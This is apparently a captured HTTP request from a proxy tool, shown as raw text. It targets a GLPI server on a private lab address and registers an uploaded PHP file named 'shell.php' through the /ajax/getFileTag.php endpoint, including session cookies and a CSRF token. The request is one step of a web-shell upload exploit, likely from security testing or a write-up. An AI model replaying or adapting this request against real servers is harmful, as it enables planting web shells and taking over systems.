 Pretty Raw Hex \n
1 POST /ajax/getFileTag.php HTTP/1.1
2 Host: 192.168.1.47
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Glpi-Csrf-Token: 03ca23f42d2dd10a79be9c3bac713f5f50d3431a5f098ab2d642388778df86b3
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 555
11 Origin: http://192.168.1.47
12 Connection: close
13 Referer: http://192.168.1.47/front/document.form.php
14 Cookie: glpi_40d1b2d83998fabacb726e5bc3d22129=g5pn7l40ienl9f58j2k2rc48nb; glpi_40d1b2d83998fabacb726e5bc3d22129_rememberme=%5B2%2C%222SqsWzkB5vWSqYU48C3bGAn7EIcFyK0Dokx9s1aP%22%5D
15
16 data[0][name]=60c971b1df75c4.02469730shell.php&data[0][size]=35&data[0][type]=application/x-php&data[0][url]=http://192.168.1.47/ajax/files/60c971b1df75c4.02469730shell.php&data[0][deleteUrl]=
http://192.168.1.47/ajax/fileupload.php?_uploader_filenam=60c971b1df75c4.02469730shell.php&data[0][deleteType]=DELETE&data[0][prefix]=60c971b1df75c4.02469730&data[0][display]=shell.php 35
o&data[0][filesize]=35 o&data[0][id]=doc_uploader_filename585056173